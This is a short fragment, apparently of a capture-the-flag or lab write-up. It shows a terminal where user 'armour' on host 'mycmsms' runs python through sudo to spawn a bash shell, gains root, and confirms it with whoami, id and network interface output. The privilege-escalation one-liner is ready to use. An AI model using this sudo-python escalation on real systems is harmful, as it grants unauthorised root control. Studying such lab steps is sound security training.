 armour@mycmsms:~$ sudo /usr/bin/python -c "import pty;pty.spawn('/bin/bash')"
root@mycmsms:/home/armour# whoami;hostname;id;ip a
root
mycmsms
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:4c:6d brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.74/24 brd 192.168.129.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:4c6d/64 scope link
       valid_lft forever preferred_lft forever